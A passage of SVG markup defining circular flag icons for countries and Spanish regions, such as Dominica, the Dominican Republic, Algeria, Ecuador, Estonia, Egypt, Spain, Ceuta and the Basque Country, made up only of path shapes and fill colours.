width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M9.39165 10.4348H23.8987C23.1317 4.54697 18.0972 0 12.0003 0C11.1043 0 10.2316 0.0990469 9.3916 0.285234V10.4348H9.39165Z" fill="#D80027"/><path d="M6.26084 10.4347V1.45898C2.96586 3.25683 0.607016 6.55453 0.101562 10.4347H6.26084V10.4347Z" fill="#D80027"/><path d="M6.2608 13.5652H0.101562C0.607016 17.4454 2.96586 20.7431 6.26084 22.5409L6.2608 13.5652Z" fill="#D80027"/><path d="M9.3916 13.5652V23.7147C10.2316 23.9009 11.1043 24 12.0003 24C18.0972 24 23.1317 19.453 23.8987 13.5652H9.3916V13.5652Z" fill="#D80027"/></symbol><symbol id="DM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M14.3477 23.7695C19.0915 22.8285 22.8285 19.0915 23.7695 14.3477H14.3477V23.7695Z" fill="#496E2D"/><path d="M0.230469 14.3477C1.17148 19.0915 4.90845 22.8285 9.65234 23.7695V14.3477H0.230469Z" fill="#496E2D"/><path d="M23.7695 9.6521C22.8285 4.90826 19.0915 1.17129 14.3477 0.230225V9.6521H23.7695Z" fill="#496E2D"/><path d="M9.65234 0.230225C4.90845 1.17129 1.17148 4.90826 0.230469 9.6521H9.65234V0.230225Z" fill="#496E2D"/><path d="M11.2175 14.3479H9.65234V23.7698C10.1631 23.8711 10.6857 23.9397 11.2175 23.974V14.3479Z" fill="#FFDA44"/><path d="M11.2175 9.65219V0.026123C10.6857 0.0603418 10.1631 0.129014 9.65234 0.230311V9.65219H11.2175Z" fill="#FFDA44"/><path d="M12.783 0.0261094C12.5242 0.009375 12.2634 0 12.0004 0C11.7374 0 11.4766 0.009375 11.2178 0.0261094V9.65222H12.783V0.0261094H12.783Z" fill="black"/><path d="M11.2178 23.974C11.4766 23.9907 11.7374 24.0001 12.0004 24.0001C12.2634 24.0001 12.5242 23.9907 12.783 23.974V14.3479H11.2178V23.974H11.2178Z" fill="black"/><path d="M9.65145 11.2173V9.6521H0.229578C0.128234 10.1629 0.0596094 10.6854 0.0253906 11.2173H9.65145Z" fill="#FFDA44"/><path d="M14.3467 11.2173H23.9728C23.9386 10.6854 23.8699 10.1629 23.7686 9.6521H14.3467V11.2173H14.3467Z" fill="#FFDA44"/><path d="M14.3477 12.7825H23.9738C23.9905 12.5237 23.9998 12.2629 23.9998 11.9999C23.9998 11.7369 23.9905 11.4761 23.9737 11.2173H14.3477V12.7825Z" fill="black"/><path d="M0.0261094 11.2173C0.00942187 11.4761 0 11.7369 0 11.9999C0 12.2629 0.00942187 12.5237 0.0261094 12.7825H9.65222V11.2173H0.0261094V11.2173Z" fill="black"/><path d="M11.9999 17.739C15.1695 17.739 17.739 15.1695 17.739 11.9999C17.739 8.83024 15.1695 6.26074 11.9999 6.26074C8.83024 6.26074 6.26074 8.83024 6.26074 11.9999C6.26074 15.1695 8.83024 17.739 11.9999 17.739Z" fill="#D80027"/><path d="M13.3075 12.6404C12.8806 11.7867 12.3258 10.9214 12.3258 10.9214C12.3258 10.9214 12.3395 10.5274 12.3395 10.2927C12.3395 9.93903 12.0529 9.65234 11.6992 9.65234C11.3642 9.65234 11.0897 9.90973 11.0617 10.2374C10.7983 10.2546 10.5898 10.4732 10.5898 10.7409C10.5898 10.9356 10.7001 11.1043 10.8616 11.1886C10.9418 11.0009 11.099 10.8544 11.2933 10.7876C11.325 10.8135 11.359 10.8367 11.3953 10.8563L11.4774 10.8956C11.4774 10.8956 11.1732 11.753 11.1732 12.2136C11.1732 13.5085 12.027 13.9078 12.027 13.9078V13.9212L11.6001 14.348H12.4538V13.4942L12.8807 13.9211C12.8845 13.9131 13.6893 13.4041 13.3075 12.6404Z" fill="#496E2D"/><path d="M11.9996 7.30444L12.1939 7.90229H12.8224L12.3139 8.2718L12.5082 8.86965L11.9996 8.50018L11.491 8.86965L11.6853 8.2718L11.1768 7.90229H11.8054L11.9996 7.30444Z" fill="#496E2D"/><path d="M9.24012 8.20122L9.74863 8.57073L10.2572 8.20117L10.063 8.79911L10.5716 9.16853L9.94292 9.16858L9.74867 9.76642L9.55438 9.16858L8.92578 9.16853L9.43433 8.79902L9.24012 8.20122Z" fill="#496E2D"/><path d="M7.53418 10.549H8.16273L8.35702 9.95117L8.55127 10.549L9.17991 10.549L8.67137 10.9185L8.86566 11.5164L8.35702 11.1469L7.84848 11.5163L8.04268 10.9185L7.53418 10.549Z" fill="#496E2D"/><path d="M7.53418 13.4512L8.04268 13.0818L7.84843 12.4839L8.35702 12.8534L8.86562 12.4839L8.67137 13.0817L9.17996 13.4512L8.55127 13.4513L8.35702 14.0491L8.16273 13.4512H7.53418Z" fill="#496E2D"/><path d="M9.24017 15.799L9.43438 15.2013L8.92578 14.8318H9.55442L9.74872 14.2339L9.94297 14.8317H10.5716L10.063 15.2013L10.2573 15.7991L9.74867 15.4296L9.24017 15.799Z" fill="#496E2D"/><path d="M11.9996 16.6958L11.8054 16.0981H11.1768L11.6853 15.7285L11.491 15.1307L11.9996 15.5001L12.5081 15.1306L12.3139 15.7285L12.8224 16.098L12.1939 16.0981L11.9996 16.6958Z" fill="#496E2D"/><path d="M14.7601 15.799L14.2516 15.4296L13.7431 15.7991L13.9373 15.2013L13.4287 14.8318L14.0574 14.8317L14.2516 14.2339L14.4459 14.8318H15.0745L14.5659 15.2013L14.7601 15.799Z" fill="#496E2D"/><path d="M16.4661 13.4512H15.8375L15.6432 14.049L15.449 13.4512H14.8203L15.3289 13.0817L15.1346 12.4839L15.6432 12.8534L16.1517 12.4839L15.9576 13.0817L16.4661 13.4512Z" fill="#496E2D"/><path d="M16.4661 10.5492L15.9576 10.9187L16.1518 11.5165L15.6432 11.1471L15.1347 11.5166L15.3289 10.9187L14.8203 10.5493L15.449 10.5492L15.6432 9.95142L15.8375 10.5492H16.4661Z" fill="#496E2D"/><path d="M14.7601 8.20117L14.5659 8.79897L15.0745 9.16848H14.4459L14.2516 9.76638L14.0574 9.16853L13.4287 9.16858L13.9373 8.79897L13.7431 8.20122L14.2516 8.57064L14.7601 8.20117Z" fill="#496E2D"/></symbol><symbol id="DO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0.413086 15.1304C1.52112 19.2414 4.75816 22.4785 8.86929 23.5866V15.1304H0.413086Z" fill="#D80027"/><path d="M8.86924 0.41333C4.75816 1.52131 1.52107 4.75841 0.413086 8.86949H8.86929V0.41333H8.86924Z" fill="#0052B4"/><path d="M23.587 8.86949C22.479 4.75841 19.2419 1.52131 15.1309 0.41333V8.86953H23.587V8.86949Z" fill="#D80027"/><path d="M15.1309 23.5866C19.2419 22.4785 22.479 19.2415 23.5871 15.1304H15.1309V23.5866Z" fill="#0052B4"/><path d="M15.13 12.0001C15.13 13.729 13.7285 15.1305 11.9996 15.1305C10.2707 15.1305 8.86914 13.729 8.86914 12.0001C8.86914 10.2711 11.9996 8.86963 11.9996 8.86963C11.9996 8.86963 15.13 10.2711 15.13 12.0001Z" fill="#496E2D"/><path d="M8.86914 12.0001C8.86914 10.2711 10.2707 8.86963 11.9996 8.86963C13.7285 8.86963 15.13 10.2711 15.13 12.0001" fill="#0052B4"/><path d="M10.2393 10.4348V12.3913C10.2393 13.3638 11.0276 14.1522 12.0001 14.1522C12.9726 14.1522 13.761 13.3638 13.761 12.3913V10.4348H10.2393Z" fill="#D80027"/></symbol><symbol id="DZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M11.9998 0C18.6271 0 23.9998 5.37262 23.9998 12C23.9998 18.6274 18.6271 24 11.9998 24C11.9998 23.4783 10.4346 12 10.4346 12L11.9998 0Z" fill="#FAFAFA"/><path d="M12 24C5.37262 24 0 18.6274 0 12C0 5.37262 5.37262 0 12 0" fill="#496E2D"/><path d="M14.5772 9.69812L13.5926 11.0549L11.998 10.5378L12.9842 11.8934L11.9997 13.2502L13.5937 12.7313L14.5798 14.0868L14.5788 12.4105L16.1728 11.8915L14.5783 11.3745L14.5772 9.69812Z" fill="#D80027"/><path d="M12.9948 15.3912C11.1219 15.3912 9.60352 13.8728 9.60352 11.9999C9.60352 10.1269 11.1219 8.60855 12.9948 8.60855C13.5788 8.60855 14.1283 8.75621 14.608 9.01618C13.8554 8.28019 12.8262 7.82593 11.6905 7.82593C9.38527 7.82593 7.5166 9.69465 7.5166 11.9998C7.5166 14.305 9.38532 16.1737 11.6905 16.1737C12.8263 16.1737 13.8555 15.7194 14.608 14.9835C14.1283 15.2435 13.5788 15.3912 12.9948 15.3912Z" fill="#D80027"/></symbol><symbol id="EAS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FCFCFC"/><path d="M15.6518 9.91309V10.9566H17.084C16.4863 11.7872 15.6902 12.4653 14.7653 12.9219C14.528 12.6754 14.1949 12.5218 13.8257 12.5218C13.2035 12.5218 12.6833 12.9577 12.5531 13.5407C12.3707 13.5568 12.1862 13.5653 11.9997 13.5653C11.8131 13.5653 11.6286 13.5567 11.4462 13.5407C11.316 12.9577 10.7959 12.5218 10.1736 12.5218C9.80445 12.5218 9.47141 12.6754 9.23403 12.9219C8.30909 12.4653 7.51306 11.7871 6.91541 10.9566H8.34748V9.91309H4.69531C4.69531 13.9471 7.96564 17.2174 11.9997 17.2174C16.0338 17.2174 19.304 13.9471 19.304 9.91309H15.6518Z" fill="#D80027"/></symbol><symbol id="EC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12L12 13.0435L0 12Z" fill="#FFDA44"/><path d="M1.60547 17.9999C3.68039 21.5866 7.55808 23.9999 11.9997 23.9999C16.4414 23.9999 20.319 21.5866 22.394 17.9999L11.9997 17.2173L1.60547 17.9999Z" fill="#D80027"/><path d="M22.3942 18C23.4153 16.235 24 14.1858 24 12H0C0 14.1858 0.584719 16.235 1.60575 18H22.3942Z" fill="#0052B4"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#FFDA44"/><path d="M12.0003 14.6088C10.5618 14.6088 9.3916 13.4385 9.3916 12.0001V10.4349C9.3916 8.99641 10.5619 7.82617 12.0003 7.82617C13.4387 7.82617 14.609 8.99645 14.609 10.4349V12.0001C14.609 13.4385 13.4387 14.6088 12.0003 14.6088Z" fill="#338AF3"/><path d="M16.174 5.73904H13.0436C13.0436 5.16276 12.5764 4.69556 12.0001 4.69556C11.4238 4.69556 10.9566 5.16276 10.9566 5.73904H7.82617C7.82617 6.31537 8.32816 6.78253 8.90439 6.78253H8.86966C8.86966 7.35885 9.33681 7.82601 9.91314 7.82601C9.91314 8.40234 10.3803 8.86949 10.9566 8.86949H13.0436C13.6199 8.86949 14.0871 8.40234 14.0871 7.82601C14.6634 7.82601 15.1306 7.35885 15.1306 6.78253H15.0958C15.6721 6.78253 16.174 6.31532 16.174 5.73904Z" fill="black"/></symbol><symbol id="EC-G" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12.0001C24 10.5323 23.736 9.12615 23.2536 7.82621L12 7.30444L0.746391 7.82616C0.264047 9.12615 0 10.5323 0 12.0001C0 13.4679 0.264047 14.8741 0.746391 16.174L12 16.6958L23.2536 16.174C23.736 14.8741 24 13.4679 24 12.0001Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#0052B4"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#6DA544"/></symbol><symbol id="EE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 16.6958L23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5323 23.736 9.12619 23.2536 7.82621L12 7.30444L0.746391 7.82616C0.264047 9.12619 0 10.5323 0 12.0001H0Z" fill="black"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#0052B4"/><path d="M23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738Z" fill="#FAFAFA"/></symbol><symbol id="EG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="black"/><path d="M16.174 10.6956H13.0436C13.0436 10.1193 12.5764 9.6521 12.0001 9.6521C11.4238 9.6521 10.9566 10.1193 10.9566 10.6956H7.82617C7.82617 11.2719 8.32816 11.7391 8.90444 11.7391H8.86966C8.86966 12.3154 9.33681 12.7826 9.91314 12.7826C9.91314 13.3589 10.3803 13.826 10.9566 13.826H13.0436C13.6199 13.826 14.0871 13.3589 14.0871 12.7826C14.6634 12.7826 15.1306 12.3154 15.1306 11.7391H15.0958C15.6721 11.7391 16.174 11.2719 16.174 10.6956Z" fill="#FF9811"/></symbol><symbol id="EH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.19 6.78023C0.43 8.36023 0 10.1302 0 12.0002C0 13.8702 0.43 15.6402 1.19 17.2202L12 18.2602L22.81 17.2202C23.57 15.6402 24 13.8702 24 12.0002C24 10.1302 23.57 8.36023 22.81 6.78023L12 5.74023L1.19 6.78023Z" fill="#FAFAFA"/><path d="M1.19043 17.2202C3.13043 21.2302 7.24043 24.0002 12.0004 24.0002C16.7604 24.0002 20.8704 21.2302 22.8104 17.2202H1.19043Z" fill="#496E2D"/><path d="M1.19043 6.78H22.8104C20.8704 2.77 16.7604 0 12.0004 0C7.24043 0 3.13043 2.77 1.19043 6.78Z" fill="black"/><path d="M3.51 3.50977C-1.17 8.19977 -1.17 15.7998 3.51 20.4898C5.45 18.5498 7.31 16.6898 12 11.9998L3.51 3.50977Z" fill="#D80027"/><path d="M15.1303 12.0001C15.1303 10.2501 16.3603 8.7901 18.0003 8.4301C17.7503 8.3701 17.4903 8.3501 17.2203 8.3501C15.2003 8.3501 13.5703 9.9901 13.5703 12.0001C13.5703 14.0101 15.2103 15.6501 17.2203 15.6501C17.4903 15.6501 17.7503 15.6201 18.0003 15.5701C16.3603 15.2101 15.1303 13.7501 15.1303 12.0001Z" fill="#D80027"/><path d="M18.1502 9.6499L18.6702 11.2399H20.3502L18.9902 12.2299L19.5102 13.8199L18.1502 12.8299L16.7902 13.8199L17.3102 12.2299L15.9502 11.2399H17.6302L18.1502 9.6499Z" fill="#D80027"/></symbol><symbol id="ER" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.9565 10.9565C10.9565 10.9565 3.52168 20.487 3.51465 20.4853C5.68618 22.6569 8.68623 24 12 24C18.6273 24 24 18.6274 24 12L10.9565 10.9565Z" fill="#338AF3"/><path d="M10.9565 12C10.9565 12 3.52168 3.51305 3.51465 3.51473C5.68618 1.34316 8.68623 0 12 0C18.6273 0 24 5.37262 24 12H10.9565Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C3.51438 20.4872 24 12 24 12L3.51471 3.51465Z" fill="#D80027"/><path d="M6.2608 7.04346C3.95929 7.04346 2.08691 8.91588 2.08691 11.2173V12.7826C2.08691 15.0841 3.95934 16.9564 6.2608 16.9564C8.56227 16.9564 10.4347 15.084 10.4347 12.7826V11.2173C10.4347 8.91588 8.56232 7.04346 6.2608 7.04346ZM8.86949 12.7826C8.86949 13.9485 8.10065 14.938 7.04338 15.2712V13.5652L8.15076 12.4578L7.04399 11.3511L7.04338 10.9572V10.4348H5.47823V12L4.3716 13.1066L5.47823 14.2131V15.2712C4.42096 14.938 3.65212 13.9485 3.65212 12.7826V11.2174C3.65212 9.77899 4.8224 8.60875 6.2608 8.60875C7.69921 8.60875 8.86949 9.77904 8.86949 11.2174V12.7826Z" fill="#FFDA44"/></symbol><symbol id="ES" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2175L23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12618 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264047 9.12618 0 10.5322 0 12.0001H0Z" fill="#FFDA44"/><path d="M23.2533 7.82611C21.5578 3.25655 17.1593 0 11.9997 0C6.84012 0 2.44161 3.25655 0.746094 7.82611H23.2533Z" fill="#D80027"/><path d="M0.746094 16.1738C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094Z" fill="#D80027"/></symbol><symbol id="ES-07" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 0C18.6273 0 24 5.37261 24 12C24 18.6273 18.6273 24 12 24C5.37261 24 0 18.6273 0 12" fill="#FFDA44"/><path d="M11.7393 5.33341H21.9788C21.3046 4.32621 20.4818 3.42715 19.5419 2.66675H11.7393V5.33341Z" fill="#D80027"/><path d="M11.7393 10.6667H23.926C23.8237 9.74209 23.6165 8.84926 23.3164 8.00012H11.7393V10.6667Z" fill="#D80027"/><path d="M0.683874 16.0001H23.3163C23.6164 15.1509 23.8237 14.258 23.926 13.3334H0.0742188C0.176406 14.2581 0.383687 15.151 0.683874 16.0001Z" fill="#D80027"/><path d="M4.45828 21.3333H19.5419C20.4817 20.5729 21.3045 19.6738 21.9788 18.6666H2.02148C2.69573 19.6738 3.51848 20.5729 4.45828 21.3333Z" fill="#D80027"/><path d="M12 0C5.37262 0 -4.68746e-05 5.37261 3.06725e-10 12.0001C2.73871 12 5.37261 12.0001 12 12.0001L12 0Z" fill="#4A1F63"/><path d="M9.91278 6.26089V7.30437H9.39106V6.26089H8.34757V7.30437H7.82586V5.21741H5.73889V7.30437H5.21713V6.26089H4.17369V7.30437H3.65193V6.26089H2.6084V9.39129H10.9563V6.26089H9.91278Z" fill="#FAFAFA"/></symbol><symbol id="ES-CE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 0C8.68623 0 5.68623 1.34316 3.51465 3.51469L12 12V0Z" fill="black"/><path d="M0 12C0 15.3137 1.34316 18.3137 3.51469 20.4853L12 12H0Z" fill="black"/><path d="M12 24C15.3137 24 18.3137 22.6568 20.4853 20.4853L12 12V24Z" fill="black"/><path d="M24 12C24 8.68623 22.6568 5.68623 20.4853 3.51465L12 12H24Z" fill="black"/><path d="M7.82617 8.34789L12.0001 8.86975L16.174 8.34789V5.84354L14.5044 6.67834L12.0001 4.17395L9.49572 6.67834L7.82617 5.84354V8.34789Z" fill="#FFDA44"/><path d="M12.0001 18.2608C9.69855 18.2608 7.82617 16.3884 7.82617 14.0869V9.91324L9.39138 8.3479H14.6088L16.174 9.91324V14.0869C16.174 16.3884 14.3016 18.2608 12.0001 18.2608Z" fill="#D80027"/><path d="M12.0003 16.6956C10.5618 16.6956 9.3916 15.5253 9.3916 14.0869V9.91309H14.609V14.0869C14.609 15.5253 13.4387 16.6956 12.0003 16.6956Z" fill="#FAFAFA"/><path d="M7.82617 8.34778H9.39138V9.91298H7.82617V8.34778Z" fill="#FFDA44"/><path d="M14.6084 8.34778H16.1736V9.91298H14.6084V8.34778Z" fill="#FFDA44"/><path d="M14.6084 11.7391H16.1736V13.3043H14.6084V11.7391Z" fill="#FFDA44"/><path d="M7.82617 11.7391H9.39138V13.3043H7.82617V11.7391Z" fill="#FFDA44"/><path d="M12.0004 16.6957C11.7278 16.6957 11.4649 16.6535 11.2178 16.5756V18.1862C11.4715 18.2346 11.7328 18.2609 12.0004 18.2609C12.268 18.2609 12.5293 18.2346 12.783 18.1862V16.5756C12.5359 16.6534 12.273 16.6957 12.0004 16.6957Z" fill="#FFDA44"/><path d="M9.42588 14.5104L8.17676 15.7595C8.39332 16.2526 8.70232 16.696 9.0821 17.0677L10.1884 15.9614C9.79357 15.58 9.51855 15.0756 9.42588 14.5104Z" fill="#FFDA44"/><path d="M15.8231 15.7596L14.5739 14.5105C14.4812 15.0757 14.2063 15.58 13.8115 15.9616L14.9178 17.0679C15.2975 16.6961 15.6065 16.2527 15.8231 15.7596Z" fill="#FFDA44"/><path d="M11.4785 10.7827V11.6522C11.4785 11.9403 11.7121 12.174 12.0002 12.174C12.2884 12.174 12.522 11.9403 12.522 11.6522V10.7827H11.4785Z" fill="#0052B4"/><path d="M11.4785 14.261V15.1305C11.4785 15.4186 11.7121 15.6522 12.0002 15.6522C12.2884 15.6522 12.522 15.4186 12.522 15.1305V14.261H11.4785Z" fill="#0052B4"/><path d="M13.0439 12.5217V13.3914C13.0439 13.6794 13.2775 13.9131 13.5657 13.9131C13.8538 13.9131 14.0874 13.6794 14.0874 13.3914V12.5217H13.0439Z" fill="#0052B4"/><path d="M11.4785 12.5217V13.3914C11.4785 13.6794 11.7121 13.9131 12.0002 13.9131C12.2884 13.9131 12.522 13.6794 12.522 13.3914V12.5217H11.4785Z" fill="#0052B4"/><path d="M9.91309 12.5217V13.3914C9.91309 13.6794 10.1467 13.9131 10.4348 13.9131C10.7229 13.9131 10.9565 13.6794 10.9565 13.3914V12.5217H9.91309Z" fill="#0052B4"/></symbol><symbol id="ES-CN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0003 0C10.5325 0 9.12639 0.264047 7.82645 0.746391L7.30469 12L7.82641 23.2536C9.12639 23.736 10.5325 24 12.0003 24C13.4682 24 14.8743 23.736 16.1742 23.2536L16.696 12L16.1743 0.746391C14.8743 0.264047 13.4682 0 12.0003 0V0Z" fill="#338AF3"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#FFDA44"/><path d="M7.82611 23.2536V0.746338C3.2565 2.44185 0 6.84037 0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536Z" fill="#FAFAFA"/></symbol><symbol id="ES-IB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 0C18.6273 0 24 5.37261 24 12C24 18.6273 18.6273 24 12 24C5.37261 24 0 18.6273 0 12" fill="#FFDA44"/><path d="M11.7393 5.33341H21.9788C21.3046 4.32621 20.4818 3.42715 19.5419 2.66675H11.7393V5.33341Z" fill="#D80027"/><path d="M11.7393 10.6667H23.926C23.8237 9.74209 23.6165 8.84926 23.3164 8.00012H11.7393V10.6667Z" fill="#D80027"/><path d="M0.683874 16.0001H23.3163C23.6164 15.1509 23.8237 14.258 23.926 13.3334H0.0742188C0.176406 14.2581 0.383687 15.151 0.683874 16.0001Z" fill="#D80027"/><path d="M4.45828 21.3333H19.5419C20.4817 20.5729 21.3045 19.6738 21.9788 18.6666H2.02148C2.69573 19.6738 3.51848 20.5729 4.45828 21.3333Z" fill="#D80027"/><path d="M12 0C5.37262 0 -4.68746e-05 5.37261 3.06725e-10 12.0001C2.73871 12 5.37261 12.0001 12 12.0001L12 0Z" fill="#4A1F63"/><path d="M9.91278 6.26089V7.30437H9.39106V6.26089H8.34757V7.30437H7.82586V5.21741H5.73889V7.30437H5.21713V6.26089H4.17369V7.30437H3.65193V6.26089H2.6084V9.39129H10.9563V6.26089H9.91278Z" fill="#FAFAFA"/></symbol><symbol id="ES-ML" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M5.73926 13.0435H18.261V14.6087H5.73926V13.0435Z" fill="#818085"/><path d="M7.82617 8.34777L12.0001 8.86958L16.174 8.34777V5.84342L14.5044 6.67822L12.0001 4.17383L9.49572 6.67822L7.82617 5.84342V8.34777Z" fill="#FFDA44"/><path d="M6.78302 16.174H5.21777V13.3044L5.73954 12.5217L5.21777 11.7391V9.91309H6.78302V16.174Z" fill="#FAFAFA"/><path d="M18.783 16.174H17.2178V9.91309H18.783V11.7391L18.2613 12.5349L18.783 13.3045V16.174Z" fill="#FAFAFA"/><path d="M5.21777 11.7393H18.783V13.3045H5.21777V11.7393Z" fill="#ACABB1"/><path d="M12.0001 18.2609C9.69855 18.2609 7.82617 16.3885 7.82617 14.087V8.3479H16.174V14.087C16.174 16.3885 14.3016 18.2609 12.0001 18.2609Z" fill="#FAFAFA"/><path d="M12.0003 16.6956C10.5618 16.6956 9.3916 15.5253 9.3916 14.0869V9.91309H14.609V14.0869C14.609 15.5253 13.4387 16.6956 12.0003 16.6956Z" fill="#0052B4"/><path d="M7.82617 8.3479H9.39138V9.9131H7.82617V8.3479Z" fill="#D80027"/><path d="M14.6084 8.3479H16.1736V9.9131H14.6084V8.3479Z" fill="#D80027"/><path d="M14.6084 11.739H16.1736V13.3042H14.6084V11.739Z" fill="#D80027"/><path d="M7.82617 11.739H9.39138V13.3042H7.82617V11.739Z" fill="#D80027"/><path d="M11.2178 8.3479H12.783V9.9131H11.2178V8.3479Z" fill="#D80027"/><path d="M12.0004 16.6955C11.7278 16.6955 11.4649 16.6533 11.2178 16.5754V18.1861C11.4715 18.2345 11.7328 18.2608 12.0004 18.2608C12.268 18.2608 12.5293 18.2345 12.783 18.1861V16.5754C12.5359 16.6533 12.273 16.6955 12.0004 16.6955Z" fill="#D80027"/><path d="M9.42588 14.5105L8.17676 15.7596C8.39332 16.2527 8.70232 16.6961 9.0821 17.0678L10.1884 15.9616C9.79357 15.5801 9.51855 15.0758 9.42588 14.5105Z" fill="#D80027"/><path d="M15.8231 15.7596L14.5739 14.5105C14.4812 15.0757 14.2063 15.58 13.8115 15.9616L14.9178 17.0679C15.2975 16.6961 15.6065 16.2527 15.8231 15.7596Z" fill="#D80027"/></symbol><symbol id="ES-PV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0.101562 13.5652C0.38075 15.708 1.22553 17.6727 2.4807 19.3057L8.86948 13.5652H0.101562Z" fill="#D80027"/><path d="M10.4348 23.8985V15.1305L4.69434 21.5193C6.32732 22.7745 8.29204 23.6193 10.4348 23.8985Z" fill="#D80027"/><path d="M10.4348 0.101562C8.29204 0.38075 6.32732 1.22553 4.69434 2.4807L10.4348 8.86958V0.101562Z" fill="#D80027"/><path d="M0.101562 10.4348H8.86948L2.48066 4.69434C1.22548 6.32727 0.380703 8.29204 0.101562 10.4348Z" fill="#D80027"/><path d="M13.5654 0.101562V8.86953L19.306 2.4807C17.673 1.22563 15.7083 0.380703 13.5654 0.101562Z" fill="#D80027"/><path d="M23.8988 10.4348C23.6196 8.29196 22.7749 6.3272 21.5197 4.69421L15.1309 10.4348H23.8988Z" fill="#D80027"/><path d="M15.1309 13.5652L21.5197 19.3057C22.7749 17.6727 23.6197 15.708 23.8989 13.5652H15.1309Z" fill="#D80027"/><path d="M13.5654 23.8985C15.7082 23.6193 17.673 22.7745 19.306 21.5193L13.5654 15.1305V23.8985Z" fill="#D80027"/><path d="M21.5199 19.3066L14.2133 12L14.2133 12L21.5199 4.69327C21.2048 4.28377 20.8601 3.88983 20.485 3.51464C20.1099 3.13955 19.7159 2.79478 19.3064 2.47974L11.9998 9.78638H11.9997L4.69307 2.47974C4.28357 2.79483 3.88959 3.1395 3.5144 3.51464C3.1393 3.88983 2.79454 4.28377 2.47949 4.69331L9.78613 11.9999L9.78618 12L2.47954 19.3066C2.79463 19.7161 3.13935 20.1101 3.51445 20.4853C3.88959 20.8604 4.28357 21.2051 4.69312 21.5202L11.9997 14.2135L19.3064 21.5202C19.7159 21.2051 20.1098 20.8604 20.485 20.4853C20.8602 20.1101 21.2048 19.7161 21.5199 19.3066Z" fill="#496E2D"/><path d="M13.5652 23.8984V13.5653V13.5653H23.8984C23.9652 13.0529 24 12.5305 24 12C24 11.4696 23.9652 10.9472 23.8984 10.4348H13.5653L13.5653 10.4348V0.101625C13.0529 0.0349219 12.5306 0 12 0C11.4695 4.6875e-05 10.9471 0.0349219 10.4348 0.101625L10.4348 10.4347V10.4348H0.101625C0.034875 